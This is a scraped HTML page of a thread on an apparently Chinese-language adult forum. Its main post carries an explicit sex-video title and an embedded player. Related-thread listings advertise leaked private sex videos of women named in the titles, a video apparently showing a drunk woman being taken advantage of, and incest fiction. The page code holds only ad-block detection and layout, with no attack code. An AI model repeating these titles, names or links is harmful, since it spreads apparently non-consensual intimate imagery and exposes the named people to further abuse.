

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ibbs.pro/thread/616e53836f5d39f312f4b537
body_size: 15189
content:
<!DOCTYPE html>
<html lang="zh-Hans" style="overflow-x:hidden;position:relative;">
    <head>
        <meta charset="utf-8" />
<title>情色小说论坛-【视频】悟空全国探花 豹纹裤子黑衣妹子TP啪啪，扣逼口交骑乘後入多种姿势换著操</title>
<meta name="keywords" content="小说论坛,情色论坛,情色小说论坛,情色小说,色情小说,成人小说,美女写真,色情小说论坛,成人小说论坛,成人视频,色情视频,小说,AV,黄色小说,毛片,黄片,色情图片" />
<meta name="description" content="本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1.0, user-scalable=0, shrink-to-fit=no, viewport-fit=cover" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="Trafficstars" content="71813">
<meta name="twitter:card" content="summary"/>
<meta property="og:type"          content="website" />
<meta property="og:title"         content="情色小说论坛-【视频】悟空全国探花 豹纹裤子黑衣妹子TP啪啪，扣逼口交骑乘後入多种姿势换著操" />
<meta property="og:description"   content="" />

<meta property="og:image"         content="https://www.ibbs.pro/imagespcrope/200/200/85dda60b0094d7228a788d02acceba1e.jpg" />

<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.6.2/css/bootstrap.min.css" as="style"/>
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.2/css/font-awesome.min.css" as="style" />
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" as="style" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.13.12/css/bootstrap-select.min.css" rel="preload stylesheet" as="style" />
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/pretty-checkbox/3.0.3/pretty-checkbox.min.css" as="style" />
<link rel="preload stylesheet" href="/static/jxbbs2023.07.24.css" as="style" />
<link rel="preload stylesheet" href="/static/vspacing.min.css" as="style" />
<link rel="preload stylesheet" href="/static/bootstrap-colors.css" as="style"/>
<link rel="preload stylesheet" href="/static/bootstrap-colors-themes.css" as="style"/>


<link rel="icon" type="image/png" href="/imagesph/50/fd5ca1d25c1dbb64491a8787838694c3.jpg" />
<link rel="apple-touch-icon" sizes="93x93" href="/imagesph/93/fd5ca1d25c1dbb64491a8787838694c3.jpg" />







        
        <link rel="stylesheet" href="https://cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        
    </head>
    <body class="bg-light">
        
        
        
        <div class="modal" id="adsModal" tabindex="-1" role="dialog" aria-labelledby="adsModalLabel" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center modal-xl" style="height: 95% !important;"> 
                <div class="modal-content" style="min-height:95%;height: auto;">
                    <div class="modal-header">
                        <h4 class="modal-title" id="categoryModalLabel">消息</h4>  
                    </div>
                    <div class="modal-body">  
                        <p id="msg-text" class="text-danger font-weight-bold">对不起，我们检测到您试图屏蔽广告，请移除广告屏蔽后刷新页面或升级到高级会员，谢谢</p>
                    </div>
                    <div class="modal-footer">
                        <button class="btn btn-danger btn-upgradepremium">升级高级会员</button>
                    </div>
                </div>
            </div>
        </div>  
        <script>
            function adBlockFunction(){
                setTimeout(() => {
                    var opened = $('#adsModal').hasClass('show');
                    if(!opened){
                        $('#adsModal').modal({backdrop: 'static',keyboard: false});
                    }
                }, 500);    
            }
        </script>
        
        <div class="modal fade" id="messageModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="messageModalLabel">消息</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                    </div>
                    <div class="modal-body" id="messageModalBody"></div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="myModalLabel">警告</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                    </div>
                    <div class="modal-body"></div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade" id="deleteModal" tabindex="-1" role="dialog" aria-labelledby="deleteModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="myModalLabel">警告</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">x</button>
                    </div>
                    <div class="modal-body">
                        <div class="text-danger"><span id="delete_thread_title"></span><span>确定删除？</span></div>
                    </div>
                    <div class="modal-footer">
                        <form id="delete_thread_form" action="" method="post">
                            <button type="submit" class="btn btn-danger">确定</button>
                        </form>
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">取消</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade" id="commentModal" tabindex="-1" role="dialog" aria-labelledby="commentModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="myModalLabel">评论</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                    </div>
                    <div class="modal-body">
                        <form role="form" id="comment-form" action="" method="post">
                            <div class="form-group">
                                <textarea class="form-control" id="comment_content" name="comment_content" rows="3" maxleng th="60" placeholder="请输入内容"></textarea>
                                <input class="form-control" id="random" type="hidden" name="random" value="">
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-outline-dark" data-dismiss="modal">关闭</button>
                        <button type="button" class="btn btn-primary ml-auto" id="comment-submit">提交</button>
                    </div>
                </div>
            </div>
        </div>
        
        


<div class="bg-dark sticky-top d-flex d-print-none align-items-center" style="z-index: 999999;">
    
    
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/login?refpath=%2fthread%2f616e53836f5d39f312f4b537"><i class="fa fa-user mr-1"></i><span>登录</span></a> 
    
      
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/">首页</a> 
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/category/6095467d69deb6073dc6d6d7">视频</a>
    
    
    <div class="nav-link ml-auto">
        <div class="dropdown">
            <button class="btn btn-dark dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                简体
            </button>
            <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                
                
                <form action="/changelanguage/zh-Hans?refpath=%2fthread%2f616e53836f5d39f312f4b537" method="post">
                    <button type="submit" class="dropdown-item text-secondary border-0">简体</button>
                </form>
                
                
                
                <form action="/changelanguage/zh-Hant?refpath=%2fthread%2f616e53836f5d39f312f4b537" method="post">
                    <button type="submit" class="dropdown-item text-secondary border-0">繁體</button>
                </form>
                
                
            </div>
        </div> 
    </div> 
    
</div> 

        <div  style="overflow-x:hidden;position:relative;">
            <div class="bg-lightgreen pt-1">
                <div class="container">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-transparent">
                            <li class="breadcrumb-item"><a class="text-secondary" href="/">首页</a></li>
                            <li class="breadcrumb-item"><a class="text-secondary" href="/category/6095467d69deb6073dc6d6d7">成人影视</a></li>
                        </ol>      
                    </nav>   
                </div>
            </div>  
            <div class="container mt-3 mb-3">
                <div class="bg-white pl-2 pr-2 pt-2">
                    <div class="mr-2" style="font-weight: bold;">公告</div>
                    
                    <div style="cursor:pointer;" class="btn-upgradepremium text-danger mt-1 h6">移除广告，支持支付宝</div>
                    
                    <ul class="list-inline mt-2">
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/rules/0">发帖规则</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/rules/1">VPN 翻墙软件</a></li>
                        
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-danger" target="_blank" href="/rdto/326EF6/926CE7">情趣内衣</a></li>
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-danger" href="/member/shareweb">分享赚取USDT</a></li>
                    </ul>
                </div>
            </div>
            <div class="container mt-4 mb-3">
                <div class="row">  
                    <div class="col-12">
                        
                        
                        <div class="row justify-content-center">
                            <div class="btn-group d-inline-flex flex-wrap" role="group" aria-label="buttons">
                                <a href="/thread/616e53836f5d39f312f4b537?sort=up" class="btn btn-compare btn-dark">顺序</a>
                                <a href="/thread/616e53836f5d39f312f4b537?sort=down" class="btn btn-compare btn-dark">倒序</a>
                                <a href="/newthread?cid=6095467d69deb6073dc6d6d7" class=" btn btn-compare btn-dark">新帖子</a>
                                
                            </div>
                        </div>
                        
                        
                        
                        
                        
                        
                        <div class="mt-2 text-center" style="height:262px;">
                            <ins class="eas6a97888e10" data-zoneid="5294178"></ins> 
                        </div>
                        
                        
                        
                        
                        
                        <div class="p-2  mt-3  bg-dark text-white header-text">
                            <span>风雨无阻</span>
                            <span class="entry-separator">/</span>
                            <span>2021/10/19 05:11</span>
                            <span class="entry-separator">/</span>
                            <span><i class="fa fa-eye"></i> 1612 / <i class="fa fa-comments"></i> 1</span> / <i class="fa fa-heart-o"></i><span class="ml-1 like-count"> 0</span>
                        </div>
                        <div class="entry-title text-uppercase mt-2">
                            <span class="h2">
                                【视频】悟空全国探花 豹纹裤子黑衣妹子TP啪啪，扣逼口交骑乘後入多种姿势换著操
                            </span>
                            
                            
                        </div>
                        
                        
                        <div class="d-flex flex-wrap">
                            
                            <div class="badge badge-secondary font-weight-light mb-2 mr-2">性爱啪啪</div>
                            
                        </div>
                        
                        
                        
                        
                        
                        
                        
                        <div class="mt-3 mb-2 text-break">
                            <p><img data-src="/imagesp/85dda60b0094d7228a788d02acceba1e.jpg" style="" class="img-fluid lazyload" width="836" height="836"><br></p><p></p>
                        </div>
                        
                        
                        
                        
                        <div class="ratio ratio-16x9">
                            <video id="616e53836f5d39f312f4b537"  oncontextmenu="return false;" controls class="my-fluid-video" playsinline data-src="https://novel.unitub.com:449/video/thread/616e53836f5d39f312f4b537"  controlsList="nodownload" style="width: 100%;min-height: 600px;">
                            </video>
                        </div>
                        
                        
                        
                        <div id="comment-list-616e53836f5d39f312f4b537">
                            
                        </div>
                        <footer class="bg-light text-info p-2 d-flex align-items-center flex-wrap action-footer">
                            
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info comment-thread" data-id="616e53836f5d39f312f4b537"><i class="fa fa-comment"></i><span class="reply-text ml-1">评论</span></a></span>
                            
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info like-thread" data-id="616e53836f5d39f312f4b537"><i class="fa fa-heart-o"></i><span class="like-text ml-1">点赞</span></a></span>
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info favorite-thread" data-id="616e53836f5d39f312f4b537"><i class="fa fa-bookmark-o"></i><span class="favorite-text ml-1">收藏</span></a></span>
                            
                            
                            
                            
                            
                        </footer>
                        
                          
                        
                        
                        
                        <div class="mt-2 text-center" style="height:262px;">
                            <ins class="eas6a97888e10" data-zoneid="5294182"></ins> 
                        </div>
                        
                          
                        
                        
                        
                        
                        <hr class="mt-2 mb-2"/> 
                        <div id="reply-616e538bdf42850f1333d352" class="bg-dark text-white p-2 d-flex flex-wrap">
                            <span>风雨无阻</span>
                            <span class="entry-separator">/</span>
                            <span>发表于: 2021/10/19 05:11:39</span>
                            
                        </div>
                        
                        <div class="mt-2 mb-2 text-wrap">
                            <p><img data-src="/imagesp/4bbfd8f8520db54089b19b7d52940eb0.jpg" style="" class="img-fluid lazyload" width="866" height="866"><br></p>
                        </div>
                        
                        
                        <div id="comment-list-616e538bdf42850f1333d352" >
                            
                        </div>
                        <footer class="bg-light text-info p-2 d-flex align-items-center flex-wrap">
                            
                            <span class="ml-1"><i class="fa fa-comment"></i><a href="#" class="ml-1 text-decoration-none text-info comment-reply" data-id="616e538bdf42850f1333d352">评论</a></span>
                            
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info add-bookmark-reply" data-id="616e538bdf42850f1333d352"><i class="fa fa-bookmark-o"></i><span class="add-bookmark-reply-text ml-1">添加书签</span></a></span>
                            
                            
                            
                            
                        </footer>
                        
                         
                        
                        
                        
                        
                        
                        <a class="d-flex mb-3 justify-content-center text-decoration-none" href="https://books.iiblog.live/thread/65c66c67fbab532e5938d471">
                            <div class="mr-3" style="width: 100px;height: 150px;">
                                <img src="/imagesp/8502625b055350fd11c77a1f5c75fed6.jpg" width="100" height="150">
                            </div>
                            <div class="flex-grow-1">
                                <div class="h5 text-dark">乡村如此多娇</div>
                                <div class="small text-secondary">伙夫</div>
                                <div class="text-dark">周平本是一个平凡小村医，可是村里的俊寡妇，总喜欢上门找他治病…… 水兰溪：“周平，今晚上来嫂子家给嫂子治一治吧？” 周平：“兰溪嫂子，快让我歇一歇吧，这个星期都八回了！” ...</div>
                            </div>
                        </a>
                        
                        
                        
                        
                        
                        
                        
                        
                    </div>                
                </div>
                <div class="row mt-4">
                    
                      
                    
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60e1544fea2e33276ca08094" title='【色图】经典回味 自拍界祖师冠希哥 当年艳照门全套 珍藏版'>
                                
                                <img data-src="/imagespcrope/180/240/2ae2d8bb2f1f6775763e05cb7f594912.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60e1544fea2e33276ca08094" class="text-decoration-none text-info">【色图】经典回味 自拍界祖师冠希哥 当年艳照门全套 珍藏版</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/06/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60e1544fea2e33276ca08094" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1896449</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60e1544fea2e33276ca08094"><i class="fa fa-heart-o"></i><span class="like-count">4</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/61f0f2c5c9b628e21eca476e" title='【小说】女神攻略调教手册'>
                                
                                <img data-src="/imagespcrope/180/240/34f42d4d5b11652ac80a1a67a64bcf46.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/61f0f2c5c9b628e21eca476e" class="text-decoration-none text-info">【小说】女神攻略调教手册</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/06/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/61f0f2c5c9b628e21eca476e" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1136181</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="61f0f2c5c9b628e21eca476e"><i class="fa fa-heart-o"></i><span class="like-count">10</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60b4c9736aa1c7ec6e2c3064" title='【在线视频】鄂州父女瓜❤爸妈调教「毁三观啪啪照」和啪啪影片， 女儿穿情趣内衣乱伦还怀孕'>
                                
                                <img data-src="/imagespcrope/180/240/99160669a19e1de31ca66994c4b9f0e4.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60b4c9736aa1c7ec6e2c3064" class="text-decoration-none text-info">【在线视频】鄂州父女瓜❤爸妈调教「毁三观啪啪照」和啪啪影片， 女儿穿情</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/07/10</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60b4c9736aa1c7ec6e2c3064" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>961815</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60b4c9736aa1c7ec6e2c3064"><i class="fa fa-heart-o"></i><span class="like-count">5</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/604efae85e5178e86fd9dfd0" title='【情色小说】翁媳乱情'>
                                
                                <img data-src="/imagespcrope/180/240/a61597f86759219ebec7c644b9da9242.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/604efae85e5178e86fd9dfd0" class="text-decoration-none text-info">【情色小说】翁媳乱情</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/06/25</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/604efae85e5178e86fd9dfd0" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>673525</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="604efae85e5178e86fd9dfd0"><i class="fa fa-heart-o"></i><span class="like-count">6</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/6667ba2f9e79dfa7d70cebb1" title='【小说】赘婿的荣耀'>
                                
                                <img data-src="/imagespcrope/180/240/9d2b4ded810da9a8345daa14b68e6fdf.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/6667ba2f9e79dfa7d70cebb1" class="text-decoration-none text-info">【小说】赘婿的荣耀</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/25</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/6667ba2f9e79dfa7d70cebb1" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>516132</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="6667ba2f9e79dfa7d70cebb1"><i class="fa fa-heart-o"></i><span class="like-count">1</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/62dbcb0e3b992021919fdbe1" title='【视频】劲爆新瓜❤️核能泄密❤️极品警花张津瑜啪啪泄露'>
                                
                                <img data-src="/imagespcrope/180/240/6488a7ba2943f3888521e2927c6c11f8.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/62dbcb0e3b992021919fdbe1" class="text-decoration-none text-info">【视频】劲爆新瓜❤️核能泄密❤️极品警花张津瑜啪啪泄露</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/08/17</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/62dbcb0e3b992021919fdbe1" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>405381</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="62dbcb0e3b992021919fdbe1"><i class="fa fa-heart-o"></i><span class="like-count">7</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/61729cab10534891fc5dbab7" title='【小说】重生少年猎美'>
                                
                                <img data-src="/imagespcrope/180/240/03dc2c0d30ef95cee1d31f2acb9ec148.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/61729cab10534891fc5dbab7" class="text-decoration-none text-info">【小说】重生少年猎美</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/03/13</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/61729cab10534891fc5dbab7" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>383292</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="61729cab10534891fc5dbab7"><i class="fa fa-heart-o"></i><span class="like-count">2</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60cac3d3cafa8e56d9344246" title='【视频】梨甜姨 留学生李天宜与男友口活啪啪私密流出'>
                                
                                <img data-src="/imagespcrope/180/240/99cd73eeb1401fa7e601a962e9450a1a.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60cac3d3cafa8e56d9344246" class="text-decoration-none text-info">【视频】梨甜姨 留学生李天宜与男友口活啪啪私密流出</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/08/11</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60cac3d3cafa8e56d9344246" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>309429</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60cac3d3cafa8e56d9344246"><i class="fa fa-heart-o"></i><span class="like-count">5</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/603f8164de7c301c20bf54ea" title='【情色小说】人生得意须纵欢'>
                                
                                <img data-src="/imagespcrope/180/240/ba4f27906b2700ae287205eceb118172.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/603f8164de7c301c20bf54ea" class="text-decoration-none text-info">【情色小说】人生得意须纵欢</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/04/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/603f8164de7c301c20bf54ea" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>252851</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="603f8164de7c301c20bf54ea"><i class="fa fa-heart-o"></i><span class="like-count">7</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60e5c0c2e7aeeeea4ded0a6a" title='【视频】佛山星星KTV事件不雅视频曝光！南宁酒吧捡尸门'>
                                
                                <img data-src="/imagespcrope/180/240/14f8d9296f5728d2fb93658bf01f6f12.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60e5c0c2e7aeeeea4ded0a6a" class="text-decoration-none text-info">【视频】佛山星星KTV事件不雅视频曝光！南宁酒吧捡尸门</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/09/09</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60e5c0c2e7aeeeea4ded0a6a" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>239024</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60e5c0c2e7aeeeea4ded0a6a"><i class="fa fa-heart-o"></i><span class="like-count">4</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/5fc30d5b3d105016218cebd6" title='少妇白洁'>
                                
                                <img data-src="/imagespcrope/180/240/7b07218e0d915f988ad00fee76183ce8.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/5fc30d5b3d105016218cebd6" class="text-decoration-none text-info">少妇白洁</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/04/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/5fc30d5b3d105016218cebd6" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>230819</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="5fc30d5b3d105016218cebd6"><i class="fa fa-heart-o"></i><span class="like-count">3</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60e0810fc6977ea22282a6e2" title='【小说】风流小保安'>
                                
                                <img data-src="/imagespcrope/180/240/117ec399db384d5c01861ffc3bc98f6f.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60e0810fc6977ea22282a6e2" class="text-decoration-none text-info">【小说】风流小保安</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2024/02/20</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60e0810fc6977ea22282a6e2" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>209441</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60e0810fc6977ea22282a6e2"><i class="fa fa-heart-o"></i><span class="like-count">2</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    
                        
                    
                </div> 
                
                 
                  
                
                
                
                <div class="mt-2 text-center" style="height:262px;">
                    <ins class="eas6a97888e2" data-zoneid="5294178"></ins> 
                </div>
                
                
                  
                
            </div>
    
            



<div class="bg-dark text-light pt-3 pb-2 d-print-none fixed-bottom-iphonx" role="contentinfo">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6">
                <div class="d-flex align-items-center">
                    
                    <span class="">
                        <img src="/imagesph/120/fd5ca1d25c1dbb64491a8787838694c3.jpg" class="lazyload img-fluid" height="60" width="60"/>
                    </span>
